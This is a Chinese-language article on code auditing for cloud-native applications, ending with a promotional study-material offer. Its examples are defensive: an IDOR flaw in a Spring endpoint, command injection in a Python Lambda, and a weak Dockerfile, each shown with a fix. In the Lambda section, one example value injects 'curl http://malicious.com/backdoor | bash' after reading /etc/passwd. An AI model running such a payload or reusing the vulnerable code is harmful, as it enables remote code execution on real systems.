代码审计与云计算安全的深度融合

随着云计算的广泛应用,“云原生应用”(例如 K8s 部署的微服务、Serverless 函数、云数据库)逐渐成为主流,然而这些应用程序的安全风险主要集中于“代码层面”,比如云 API 权限漏洞、容器镜像缺陷以及 Serverless 函数注入问题。作为“提前识别代码安全问题的关键方法”,代码审计与云计算安全的紧密结合,成为了预防云端攻击的重要手段。本文将探讨在云环境中代码审计的核心应用案例,并结合工具和实战经验说明如何利用代码审计来保障云计算的安全。

一、云计算安全的主要风险:为何需要进行代码审计?

由于“共享资源、动态扩展、多用户共存”等特性,云环境下的代码漏洞可能导致的风险被显著放大。以下列出了几种典型的场景及其潜在威胁:

| 云环境场景 | 核心代码风险 | 可能引起的危害 |

|---|---|---|

| 云原生微服务(K8s) | API 未授权、源码中明文存储密钥(如 AWS Access Key) | 攻击者利用 API 漏洞进行横向扩展,窃取其他服务的数据;通过硬编码的密钥访问云端存储(S3) |

| Serverless 函数(例如 AWS Lambda、阿里云函数计算) | 输入未过滤(如命令注入)、权限配置不当 | 攻击者执行恶意命令;函数获得过多权限,可能访问同一账户内的其他资源 |

| 云数据库(例如 AWS RDS、阿里云 RDS) | 数据库连接不加密、SQL 语句拼接(存在注入漏洞) | 数据库流量被监听;攻击者通过 SQL 注入获取敏感数据,如用户支付信息 |

| 容器镜像(Docker) | 基础镜像含安全缺陷、启动脚本权限设置不当 | 容器运行后,利用漏洞导致逃逸至宿主系统;攻击者通过启动脚本获取容器管理员权限 |

代码审计的意义在于“在部署前发现上述漏洞”,防止这些漏洞被恶意利用,因此它是云安全的首要防线。

二、代码审计与云计算安全融合的实际应用场景:实战案例分析

为了适应云原生特性,针对不同类型的云环境,需要采取差异化的代码审计策略:

- 场景 1:云原生微服务的代码审计 —— 关注 API 和密钥安全

- 审计要点:检查 API 是否存在未授权访问的情况;代码中是否硬编码了服务商的密钥(如 AWS_ACCESS_KEY、阿里云 AccessKey);服务间通信是否加密。

- 场景 2:Serverless 函数的代码审计 —— 防止注入与权限问题

- 审计要点:确认函数输入是否存在注入漏洞;执行角色是否具有过高权限(例如 AWS Lambda 的 s3:FullAccess 权限而非最小权限);是否有敏感信息泄露的风险。

- 场景 3:容器镜像的代码审计 —— 检查基础镜像和启动脚本的问题

微服务通过 API 进行通信,并依赖于云端服务(如对象存储、消息队列)。审计的关键点包括“API 访问控制”和“云密钥管理”:

实战案例(以 Spring Cloud 微服务为例):

在审计过程中,发现用户查询接口(/api/user/get)仅验证了“登录状态”,而未检查“用户的权限”。代码示例见下图:

@GetMapping("/api/user/get")

public User getUser(@RequestParam("userId") String userId) {

// 仅验证登录状态,未验证当前用户是否有权查询该userId

if (SecurityContextHolder.getContext().getAuthentication() == null) {

throw new UnauthorizedException("未登录");

}

return userService.getById(userId); // 任意登录用户可查询他人信息

}风险:一旦攻击者成功登录,即可通过修改 userId 来获取所有用户的手机号、住址等私人信息。

修复建议:增加权限验证,确保当前用户只能查询自己的数据或被授权的数据:

@GetMapping("/api/user/get")

public User getUser(@RequestParam("userId") String userId) {

Authentication auth = SecurityContextHolder.getContext().getAuthentication();

if (auth == null) {

throw new UnauthorizedException("未登录");

}

String currentUserId = auth.getName(); // 当前登录用户ID

// 仅允许查询自己的信息

if (!currentUserId.equals(userId)) {

throw new ForbiddenException("无权限查询该用户");

}

return userService.getById(userId);

}审计工具推荐:采用 SonarQube(开源代码审查工具),设定专门的“云微服务规则”(例如检测硬编码密钥、API 权限问题)并集成至 CI/CD 流程中,实现自动化的审计过程。

尽管 Serverless 函数无需管理服务器,但其中的编程错误可能导致“函数被攻击”或“云资源权限过度”。审计的重点在于“输入过滤”和“权限设置”:

实战案例(以 Python 编写的 AWS Lambda 函数为例):

审计过程中发现,Lambda 函数接收用户提供的“文件路径”参数,并直接用于构建命令。具体代码如图所示:

import os

def lambda_handler(event, context):

file_path = event['file_path'] # 用户传入的文件路径,未过滤

# 直接拼接命令,存在命令注入

result = os.popen(f"cat {file_path}").read()

return {"result": result}风险:若攻击者提交 file_path="…/etc/passwd; curl http://malicious.com/backdoor | bash",则可以执行恶意操作并获得 Lambda 函数的权限。

修复建议:对输入中的特殊字符(如分号、竖线等)进行过滤,并采用安全的方式来读取文件,避免直接拼接命令:

import os

import re

def lambda_handler(event, context):

file_path = event['file_path']

# 过滤特殊字符,仅允许读取指定目录下的文件

if not re.match(r'^/data/[a-zA-Z0-9_]+.txt$', file_path):

return {"error": "非法文件路径"}

# 使用安全的文件读取方式

if os.path.exists(file_path):

with open(file_path, 'r') as f:

result = f.read()

return {"result": result}

else:

return {"error": "文件不存在"}权限优化:将 Lambda 执行角色的权限从 s3:FullAccess 减少至 s3:GetObject(仅允许获取指定 S3 存储桶的对象),遵循“最小权限原则”。

审计工具推荐:可以使用 Checkmarx(商业代码审查工具)或者 Serverless Framework 的 serverless audit 插件,根据 Serverless 函数的特点定制化审计规则。

容器镜像的代码缺陷(如基础镜像包含旧版漏洞、启动脚本权限问题)会随着镜像部署而扩散,审计工作应涵盖 “基础镜像” 和 “业务代码”:

审计重点:

- 基础镜像是否为官方版本、是否存在未修补的严重漏洞(如 Alpine 3.10 存在 OpenSSL 漏洞);

- 镜像启动脚本是否有权限问题(如脚本可被非 root 用户更改);

- 镜像中是否包含敏感文件(如 SSH 私钥、云密钥)。

实战案例(以 Docker 镜像为例):

- 审计Dockerfile时发现,使用的基础镜像是ubuntu:18.04(该版本已不再受官方支持,存在多个未修补漏洞),且启动脚本 start.sh 的权限为 777(所有用户均可修改):

# 使用过时的基础镜像 FROM ubuntu:18.04 COPY start.sh /app/ # 启动脚本权限过宽 RUN chmod 777 /app/start.sh CMD ["/app/start.sh"] - 风险:基础镜像的漏洞可能被利用;攻击者可修改 start.sh,植入恶意代码,在容器启动时执行;

- 修复:

FROM ubuntu:22.04 # 使用最新官方镜像 COPY start.sh /app/ RUN chmod 700 /app/start.sh # 限制权限 CMD ["/app/start.sh"]- 更换为官方支持的基础镜像(如ubuntu:22.04);

- 限制启动脚本权限为 700(仅 root 可更改);

- 审计 start.sh 代码,确保无命令注入、硬编码密钥等问题。

审计工具:使用 Trivy(开源容器漏洞扫描工具)扫描基础镜像的漏洞;使用 Hadolint 检查Dockerfile语法与安全问题(如检测权限过大、使用过时镜像)。



三、代码审计与云计算安全的融合策略:构建持续审计体系

要实现 “代码审计融入云计算安全全流程”,需建立 “持续集成(CI)- 持续审计(CA)- 持续部署(CD)” 的闭环系统:

- 集成到 CI/CD 流程:

- 在代码提交(Git Commit)后、镜像构建前,自动触发代码审计(如使用 Jenkins 集成 SonarQube、Trivy);

- 代码提交后,Jenkins 拉取代码,运行 SonarQube 扫描业务代码,若发现严重漏洞,则阻断代码合并;

- 镜像构建前,运行 Trivy 扫描基础镜像与Dockerfile,若存在严重漏洞,则阻断镜像推送至云仓库(如 Docker Hub、阿里云容器仓库)。

- 定制云环境审计规则:

- 针对不同云服务商的特点(如 AWS、阿里云),定制审计规则,例如:

- 检测代码中是否包含 AKIA(AWS Access Key 前缀)、LTAI(阿里云 AccessKey 前缀)等硬编码密钥;

- 检测云 API 调用是否指定 “资源 ARN”(避免跨资源访问),如 AWS S3 调用是否指定 BucketName 而非通配符。

- 定期复盘与规则更新:

- 收集云环境中的新型漏洞(如 K8s 的新容器逃逸漏洞、Serverless 函数的权限绕过漏洞),更新代码审计规则,确保审计能力与云安全风险同步。

四、总结

代码审计与云计算安全的深度融合,核心在于 “将安全左移”—— 在代码开发阶段发现并修复漏洞,防止漏洞随云资源部署而扩散。对企业而言,这种融合不仅能够降低云环境中的攻击风险,还能减少 “漏洞修复成本”(部署后修复漏洞的成本是开发阶段的 10 倍以上)。

随着云原生技术的发展,代码审计需持续适应新场景(如 AIoT 云平台、边缘计算),但核心逻辑不变:通过 “提前审计、持续监控、最小权限”,确保云环境的代码安全,为云计算的稳定运行提供支持。

网络安全学习资料分享

为了帮助大家更好地学习网络安全,我把我从一线互联网大厂获取到的网络安全教程及资料分享给大家,里面的内容都是适合零基础小白的笔记和资料,即使不懂编程也能听懂、看懂。朋友们如果有需要这套网络安全教程+进阶学习资源包,可以扫码下方二维码限时免费领取(如遇扫码问题,可以在评论区留言领取哦)~

雷达卡

雷达卡

京公网安备 11010802022788号

京公网安备 11010802022788号